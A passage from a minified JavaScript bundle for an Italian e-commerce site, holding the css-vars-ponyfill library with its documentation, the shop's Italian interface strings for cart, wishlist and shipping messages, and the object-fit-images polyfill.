e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="link"===e.nodeName.toLowerCase()&&i&&c&&-1!==c.toLowerCase().indexOf("stylesheet"),d=!1!==n.skipDisabled&&e.disabled,p="style"===e.nodeName.toLowerCase();if(u&&!d)o(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var s=a(i);l(n,t,e,s)},onError:function(i,o,a){r[t]="",n.onError(i,e,o),s()}});else if(p&&!d){var f=e.textContent;n.useCSSOM&&(f=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(f,t,e,location.href)}else r[t]="",s()}):n.onComplete("",[])}function a(e,t){var n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,o.href=e,o.href}var s=l;function l(e,t,n){e instanceof RegExp&&(e=c(e,n)),t instanceof RegExp&&(t=c(t,n));var i=u(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function c(e,t){var n=t.match(e);return n?n[0]:null}function u(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function d(e){var t=i({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function l(){o(/^\s*/)}function c(){if(l(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(l();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){if("@"===e[0])return m();o(/^([;\s]*)+/);var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,i=o(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(i){if(i=i[0].trim(),!o(/^:\s*/))return n("property missing ':'");var r=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),a={type:"declaration",property:i.replace(t,""),value:r?r[0].replace(t,"").trim():""};return o(/^[;\s]*/),a}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){l();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(l(),"@"===e[0]){var i=function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:v()}}()||function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:f()}}();if(i&&!t.preserveStatic){var s=!1;if(i.declarations)s=i.declarations.some(function(e){return/var\(/.test(e.value)});else s=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return s?i:{}}return i}}function g(){if(!t.preserveStatic){var i=s("{","}",e);if(i){var o=/:(?:root|host)(?![.:#(])/.test(i.pre)&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],l=t.preserveStatic?f():f().filter(function(e){var t=a.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n});return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:l}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}function p(e){var t=i({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof e&&(e=d(e,t)),e.stylesheet.rules.forEach(function(e){"rule"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf("--")&&(t.store[i]=o)})}),t.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}l.range=u;var h="--",m="var";function g(e){var t=i({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof e&&(e=d(e,t)),function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(e.stylesheet,function(e,n){for(var i=0;i<e.length;i++){var o=e[i],r=o.type,a=o.property,s=o.value;if("declaration"===r)if(t.preserveVars||!a||0!==a.indexOf(h)){if(-1!==s.indexOf(m+"(")){var l=y(s,t);l!==o.value&&(l=v(l),t.preserveVars?(e.splice(i,0,{type:r,property:a,value:l}),i++):o.value=l)}}else e.splice(i,1),i--}}),f(e)}function v(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach(function(t){var n="calc".concat(t.split("calc").join(""));e=e.replace(t,n)}),e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var i=s("(",")",e);return i?"var"===i.pre.slice(-3)?0===i.body.trim().length?(t.onWarning("var() must contain a non-whitespace string"),e):i.pre.slice(0,-3)+function(e){var i=e.split(",")[0].replace(/[\s\n\t]/g,""),o=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],r=Object.prototype.hasOwnProperty.call(t.variables,i)?String(t.variables[i]):void 0,a=r||(o?String(o):void 0),s=n||e;return r||t.onWarning('variable "'.concat(i,'" is undefined')),a&&"undefined"!==a&&a.length>0?y(a,t,s):"var(".concat(s,")")}(i.body)+y(i.post,t):i.pre+"(".concat(y(i.body,t),")")+y(i.post,t):(-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={group:0,job:0},C={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},T={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},S={dom:{},job:{},user:{}},x=!1,k=null,E=0,A=null,N=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.preserveStatic=true] Determines if CSS
 *                   declarations that do not reference a custom property will
 *                   be preserved in the transformed CSS
 * @param {boolean}  [options.preserveVars=false] Determines if CSS custom
 *                   property declarations will be preserved in the transformed
 *                   CSS
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if relative url()
 *                   paths will be converted to absolute urls in external CSS
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) an array of
 *                   output <style> node references that have been appended to
 *                   the DOM, 3) an object containing all custom properies names
 *                   and values, and 4) the ponyfill execution time in
 *                   milliseconds.
 * @param {function} [options.onFinally] Callback in modern and legacy browsers
 *                   after the ponyfill has finished all tasks. Passes 1) a
 *                   boolean indicating if the last ponyfill call resulted in a
 *                   style change, 2) a boolean indicating if the current
 *                   browser provides native support for CSS custom properties,
 *                   and 3) the ponyfill execution time in milliseconds.
 * @example
 *
 *   cssVars({
 *     rootElement   : document,
 *     shadowDOM     : false,
 *     include       : 'style,link[rel="stylesheet"]',
 *     exclude       : '',
 *     variables     : {},
 *     onlyLegacy    : true,
 *     preserveStatic: true,
 *     preserveVars  : false,
 *     silent        : false,
 *     updateDOM     : true,
 *     updateURLs    : true,
 *     watch         : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onError(message, node, xhr, url) {},
 *     onWarning(message) {},
 *     onSuccess(cssText, node, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {},
 *     onFinally(hasChanged, hasNativeSupport, benchmark)
 *   });
 */
function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},C,e);function n(e,n,i,o){!t.silent&&window.console,t.onError(e,n,i,o)}function o(e){!t.silent&&window.console,t.onWarning(e)}function a(e){t.onFinally(Boolean(e),w,I()-t.__benchmark)}if(b){if(t.watch)return t.watch=C.watch,function(e){function t(e){var t=n(e)&&e.hasAttribute("disabled"),i=(e.sheet||{}).disabled;return t||i}function n(e){var t="link"===e.nodeName.toLowerCase()&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet");return t}function i(e){return"style"===e.nodeName.toLowerCase()}if(!window.MutationObserver)return;k&&(k.disconnect(),k=null);(k=new MutationObserver(function(o){var r=o.some(function(o){return function(i){var o=!1;if("attributes"===i.type&&n(i.target)&&!t(i.target)){var r="disabled"===i.attributeName,a="href"===i.attributeName,s="skip"===i.target.getAttribute("data-cssvars"),l="src"===i.target.getAttribute("data-cssvars");r?o=!s&&!l:a&&(s?i.target.setAttribute("data-cssvars",""):l&&D(e.rootElement,!0),o=!0)}return o}(o)||function(e){var t=!1;if("childList"===e.type){var n=i(e.target),o="out"===e.target.getAttribute("data-cssvars");t=n&&!o}return t}(o)||function(e){var o=!1;"childList"===e.type&&(o=Array.apply(null,e.addedNodes).some(function(e){var o=1===e.nodeType,r=o&&e.hasAttribute("data-cssvars"),a=i(e)&&T.cssVars.test(e.textContent),s=!r&&(n(e)||a);return s&&!t(e)}));return o}(o)||function(t){var n=!1;"childList"===t.type&&(n=Array.apply(null,t.removedNodes).some(function(t){var n=1===t.nodeType,i=n&&"out"===t.getAttribute("data-cssvars"),o=n&&"src"===t.getAttribute("data-cssvars"),r=o;if(o||i){var a=t.getAttribute("data-cssvars-group"),s=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));o&&D(e.rootElement,!0),s&&s.parentNode.removeChild(s)}return r}));return n}(o)});r&&O(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t),void O(t);if(!1===t.watch&&k&&(k.disconnect(),k=null),!t.__benchmark){if(x===t.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(A),A=setTimeout(function(){e.__benchmark=null,O(e)},t)}(e);var s=Array.apply(null,t.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));if(t.__benchmark=I(),t.exclude=[k?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",t.exclude].filter(function(e){return e}).join(","),t.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(n,i){var o=t.test(i)?i:"--".concat(i.replace(/^-+/,""));return n[o]=e[i],n},{})}(t.variables),s.forEach(function(e){var t="style"===e.nodeName.toLowerCase()&&e.__cssVars.text,n=t&&e.textContent!==e.__cssVars.text;t&&n&&(e.sheet&&(e.sheet.disabled=!1),e.setAttribute("data-cssvars",""))}),!k)Array.apply(null,t.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(e){var n=e.getAttribute("data-cssvars-group");(n?t.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(n,'"]')):null)||e.parentNode.removeChild(e)}),E&&s.length<E&&(E=s.length,S.dom={})}if("loading"!==document.readyState)if(w&&t.onlyLegacy){var l=!1;if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n=t.variables[e];l=l||n!==getComputedStyle(c).getPropertyValue(e),c.style.setProperty(e,n)})}a(l)}else!N&&(t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host)?r({rootElement:C.rootElement,include:C.include,exclude:t.exclude,skipDisabled:!1,onSuccess:function(e,t,n){return!((t.sheet||{}).disabled&&!t.__cssVars)&&((e=((e=e.replace(T.cssComments,"").replace(T.cssMediaQueries,"")).match(T.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(e,n,i){p(e,{store:S.dom,onWarning:o}),N=!0,O(t)}}):(x=t.rootElement,r({rootElement:t.rootElement,include:t.include,exclude:t.exclude,skipDisabled:!1,onBeforeSend:t.onBeforeSend,onError:function(e,t,i){var o=e.responseURL||P(i,location.href),r=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");n("CSS XHR Error: ".concat(o," ").concat(e.status," ").concat(r),t,e,o)},onSuccess:function(e,n,i){if((n.sheet||{}).disabled&&!n.__cssVars)return!1;var o="link"===n.nodeName.toLowerCase(),r="style"===n.nodeName.toLowerCase()&&e!==n.textContent,a=t.onSuccess(e,n,i);return e=void 0!==a&&!1===Boolean(a)?"":a||e,t.updateURLs&&(o||r)&&(e=function(e,t){return(e.replace(T.cssComments,"").match(T.cssUrls)||[]).forEach(function(n){var i=n.replace(T.cssUrls,"$1"),o=P(i,t);e=e.replace(n,n.replace(i,o))}),e}(e,i)),e},onComplete:function(e,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=i({},S.dom,S.user);if(S.job={},s.forEach(function(e,i){var a=r[i];if(e.__cssVars=e.__cssVars||{},e.__cssVars.text=a,T.cssVars.test(a))try{var s=d(a,{preserveStatic:t.preserveStatic,removeComments:!0});p(s,{parseHost:Boolean(t.rootElement.host),store:S.dom,onWarning:o}),e.__cssVars.tree=s}catch(t){n(t.message,e)}}),i(S.job,S.dom),t.updateDOM?(i(S.user,t.variables),i(S.job,S.user)):(i(S.job,S.user,t.variables),i(l,t.variables)),_.job>0&&Boolean(Object.keys(S.job).length>Object.keys(l).length||Boolean(Object.keys(l).length&&Object.keys(S.job).some(function(e){return S.job[e]!==l[e]}))))D(t.rootElement),O(t);else{var c=[],u=[],h=!1;if(t.updateDOM&&_.job++,s.forEach(function(e,a){var s=!e.__cssVars.tree;if(e.__cssVars.tree)try{g(e.__cssVars.tree,i({},t,{variables:S.job,onWarning:o}));var l=f(e.__cssVars.tree);if(t.updateDOM){var d=r[a],p=T.cssVarFunc.test(d);if(e.getAttribute("data-cssvars")||e.setAttribute("data-cssvars","src"),l.length&&p){var m=e.getAttribute("data-cssvars-group")||++_.group,v=l.replace(/\s/g,""),y=t.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(m,'"]'))||document.createElement("style");h=h||T.cssKeyframes.test(l),t.preserveStatic&&e.sheet&&(e.sheet.disabled=!0),y.hasAttribute("data-cssvars")||y.setAttribute("data-cssvars","out"),v===e.textContent.replace(/\s/g,"")?(s=!0,y&&y.parentNode&&(e.removeAttribute("data-cssvars-group"),y.parentNode.removeChild(y))):v!==y.textContent.replace(/\s/g,"")&&([e,y].forEach(function(e){e.setAttribute("data-cssvars-job",_.job),e.setAttribute("data-cssvars-group",m)}),y.textContent=l,c.push(l),u.push(y),y.parentNode||e.parentNode.insertBefore(y,e.nextSibling))}}else e.textContent.replace(/\s/g,"")!==l&&c.push(l)}catch(t){n(t.message,e)}s&&e.setAttribute("data-cssvars","skip"),e.hasAttribute("data-cssvars-job")||e.setAttribute("data-cssvars-job",_.job)}),E=t.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,t.shadowDOM)for(var m,v=[].concat(t.rootElement).concat(Array.apply(null,t.rootElement.querySelectorAll("*"))),y=0;m=v[y];++y){if(m.shadowRoot&&m.shadowRoot.querySelector("style"))O(i({},t,{rootElement:m.shadowRoot}))}t.updateDOM&&h&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement),x=!1,t.onComplete(c.join(""),u,JSON.parse(JSON.stringify(S.job)),I()-t.__benchmark),a(u.length)}}}));else document.addEventListener("DOMContentLoaded",function t(n){O(e),document.removeEventListener("DOMContentLoaded",t)})}}function P(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function I(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function D(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(e){return e.setAttribute("data-cssvars","")}),t&&(S.dom={})}O.reset=function(){for(var e in _.job=0,_.group=0,x=!1,k&&(k.disconnect(),k=null),E=0,A=null,N=!1,S)S[e]={}},t.a=O},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(2)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new 